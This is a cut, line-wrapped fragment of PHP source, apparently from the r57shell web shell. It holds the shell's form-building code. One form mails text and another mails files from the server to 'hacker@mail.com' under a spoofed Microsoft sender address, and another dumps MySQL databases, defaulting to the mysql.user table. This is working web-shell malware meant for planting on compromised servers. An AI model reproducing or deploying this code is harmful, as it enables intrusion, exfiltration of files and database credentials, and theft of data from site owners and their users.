 empty($_POST['to'])?($_POST['to']):
("hacker@mail.com"))).in('hidden','cmd',0,'mail').in('hidden','dir',0,$dir));
echo sr(25,"<b>".$lang[$language.'_text106'].$arrow."</b>",in('text','from',45,
(!empty($_POST['from'])?($_POST['from']):("billy@microsoft.com"))));
echo sr(25,"<b>".$lang[$language.'_text107'].$arrow."</b>",in('text','subj',45,
(!empty($_POST['subj'])?($_POST['subj']):("hello billy"))));
echo sr(25,"<b>".$lang[$language.'_text108'].$arrow."</b>",'<textarea name=text
cols=33 rows=2>'.(!empty($_POST['text'])?($_POST['text']):("mail text
here")).'</textarea>');
echo sr(25,"",in('submit','submit',0,$lang[$language.'_butt15']));
echo $te."</td>".$fe.$fs."<td valign=top width=50%>".$ts;
echo "<font face=Verdana size=-2><b><div align=center id='n'>".
$lang[$language.'_text104']."</div></b></font>";
echo sr(25,"<b>".$lang[$language.'_text105'].$arrow."</b>",in('text','to',45,(!
empty($_POST['to'])?($_POST['to']):
("hacker@mail.com"))).in('hidden','cmd',0,'mail_file').in('hidden','dir',0,$dir)
);
echo sr(25,"<b>".$lang[$language.'_text106'].$arrow."</b>",in('text','from',45,
(!empty($_POST['from'])?($_POST['from']):("billy@microsoft.com"))));
echo sr(25,"<b>".$lang[$language.'_text107'].$arrow."</b>",in('text','subj',45,
(!empty($_POST['subj'])?($_POST['subj']):("file from r57shell"))));
echo sr(25,"<b>".$lang[$language.'_text18'].
$arrow."</b>",in('text','loc_file',45,$dir));
echo sr(25,"<b>".$lang[$language.'_text91'].
$arrow."</b>",in('radio','compress',0,'none',1).' '.$arh);
echo sr(25,"",in('submit','submit',0,$lang[$language.'_butt15']));
echo $te."</td>".$fe."</tr></div></table>";
}
if($mysql_on||$mssql_on||$pg_on||$ora_on)
{
$select = '<select name=db>';
if($mysql_on) $select .= '<option>MySQL</option>';
if($mssql_on) $select .= '<option>MSSQL</option>';
if($pg_on) $select .= '<option>PostgreSQL</option>';
if($ora_on) $select .= '<option>Oracle</option>';
$select .= '</select>';
echo $table_up1.div_title($lang[$language.'_text82'],'id20').
$table_up2.div('id20').$ts."<tr>".$fs."<td valign=top width=50%>".$ts;
echo "<font face=Verdana size=-2><b><div align=center id='n'>".
$lang[$language.'_text40']."</div></b></font>";
echo sr(35,"<b>".$lang[$language.'_text80'].$arrow."</b>",$select);
echo sr(35,"<b>".$lang[$language.'_text111'].
$arrow."</b>",in('text','db_server',15,(!empty($_POST['db_server'])?
($_POST['db_server']):("localhost"))).' <b>:</b> '.in('text','db_port',15,(!
empty($_POST['db_port'])?($_POST['db_port']):("3306"))));
echo sr(35,"<b>".$lang[$language.'_text37'].' : '.$lang[$language.'_text38'].
$arrow."</b>",in('text','mysql_l',15,(!empty($_POST['mysql_l'])?
($_POST['mysql_l']):("root"))).' <b>:</b> '.in('text','mysql_p',15,(!
empty($_POST['mysql_p'])?($_POST['mysql_p']):("password"))));
echo sr(35,"<b>".$lang[$language.'_text36'].
$arrow."</b>",in('text','mysql_db',15,(!empty($_POST['mysql_db'])?
($_POST['mysql_db']):("mysql"))).' <b>.</b> '.in('text','mysql_tbl',15,(!
empty($_POST['mysql_tbl'])?($_POST['mysql_tbl']):("user"))));
echo sr(35,in('hidden','dir',0,$dir).in('hidden','cmd',0,'mysql_dump')."<b>".
$lang[$language.'_text41'].$arrow."</b>",in('checkbox','dif
id=dif',0,'1').in('text','dif_name',31,(!empty($_POST['dif_name'])?
($_POST['dif_name']):("dump.sql"))));
echo sr(35,"",in('submit','submit',0,$lang[$language.'_butt9']));
echo $te."</td>".$fe.$fs."<td valign=top width=50%>".$ts;
echo "<font face=Verdana size=-2><b><div align=center id='n'>".
$lang[$language.'_text83']."</div></b></font>";
echo sr(35,"<b>".$lang[$language.'_text80'].$arrow."</b>",$select);
echo sr(35,"<b>".$lang[$language.'_text111'].
$arrow."</b>",in('text','db_server',15,(!empty($_POST['db_server'])?
 